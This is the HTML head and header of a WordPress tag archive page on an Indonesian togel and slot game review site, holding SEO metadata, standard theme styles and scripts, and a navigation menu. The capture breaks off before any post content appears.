

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sehatek.org/tag/bandar-togel-resmi/
body_size: 11715
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>bandar togel resmi Arsip - Ulasan Game Toto Terlengkap</title>
	<link rel="canonical" href="https://sehatek.org/tag/bandar-togel-resmi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bandar togel resmi Arsip - Ulasan Game Toto Terlengkap" />
	<meta property="og:url" content="https://sehatek.org/tag/bandar-togel-resmi/" />
	<meta property="og:site_name" content="Ulasan Game Toto Terlengkap" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sehatek.org/tag/bandar-togel-resmi/","url":"https://sehatek.org/tag/bandar-togel-resmi/","name":"bandar togel resmi Arsip - Ulasan Game Toto Terlengkap","isPartOf":{"@id":"https://sehatek.org/#website"},"primaryImageOfPage":{"@id":"https://sehatek.org/tag/bandar-togel-resmi/#primaryimage"},"image":{"@id":"https://sehatek.org/tag/bandar-togel-resmi/#primaryimage"},"thumbnailUrl":"https://sehatek.org/wp-content/uploads/2022/04/Mengetahui-Perbedaan-Dari-Togel-Singapore-Togel-Hongkong.png","breadcrumb":{"@id":"https://sehatek.org/tag/bandar-togel-resmi/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://sehatek.org/tag/bandar-togel-resmi/#primaryimage","url":"https://sehatek.org/wp-content/uploads/2022/04/Mengetahui-Perbedaan-Dari-Togel-Singapore-Togel-Hongkong.png","contentUrl":"https://sehatek.org/wp-content/uploads/2022/04/Mengetahui-Perbedaan-Dari-Togel-Singapore-Togel-Hongkong.png","width":800,"height":400,"caption":"Mengetahui Perbedaan Dari Togel Singapore & Togel Hongkong"},{"@type":"BreadcrumbList","@id":"https://sehatek.org/tag/bandar-togel-resmi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://sehatek.org/"},{"@type":"ListItem","position":2,"name":"bandar togel resmi"}]},{"@type":"WebSite","@id":"https://sehatek.org/#website","url":"https://sehatek.org/","name":"Ulasan Game Toto Terlengkap","description":"Memberi Tips Menang Terpercaya","publisher":{"@id":"https://sehatek.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sehatek.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://sehatek.org/#organization","name":"Ulasan Game Toto Terlengkap","url":"https://sehatek.org/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://sehatek.org/#/schema/logo/image/","url":"https://sehatek.org/wp-content/uploads/2021/04/Logo-Ulasan-Game-Toto-Terlengkap.png","contentUrl":"https://sehatek.org/wp-content/uploads/2021/04/Logo-Ulasan-Game-Toto-Terlengkap.png","width":350,"height":70,"caption":"Ulasan Game Toto Terlengkap"},"image":{"@id":"https://sehatek.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ulasan Game Toto Terlengkap &raquo; Feed" href="https://sehatek.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ulasan Game Toto Terlengkap &raquo; bandar togel resmi Umpan Tag" href="https://sehatek.org/tag/bandar-togel-resmi/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sehatek.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sehatek.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://sehatek.org/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://sehatek.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.4.0' media='all' />
<link rel="https://api.w.org/" href="https://sehatek.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sehatek.org/wp-json/wp/v2/tags/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sehatek.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://sehatek.org/wp-content/uploads/2021/04/cropped-Icon-Ulasan-Game-Toto-Terlengkap-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sehatek.org/wp-content/uploads/2021/04/cropped-Icon-Ulasan-Game-Toto-Terlengkap-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sehatek.org/wp-content/uploads/2021/04/cropped-Icon-Ulasan-Game-Toto-Terlengkap-180x180.png" />
<meta name="msapplication-TileImage" content="https://sehatek.org/wp-content/uploads/2021/04/cropped-Icon-Ulasan-Game-Toto-Terlengkap-270x270.png" />
</head>

<body class="archive tag tag-bandar-togel-resmi tag-42 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Langsung ke isi">Langsung ke isi</a>		<header class="site-header" id="masthead" aria-label="Situs"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://sehatek.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Ulasan Game Toto Terlengkap" src="https://sehatek.org/wp-content/uploads/2021/04/Logo-Ulasan-Game-Toto-Terlengkap.png" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Utama"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://sehatek.org/category/slot-games/">Slot Games</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://sehatek.org/category/togel-games/">Togel Games</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
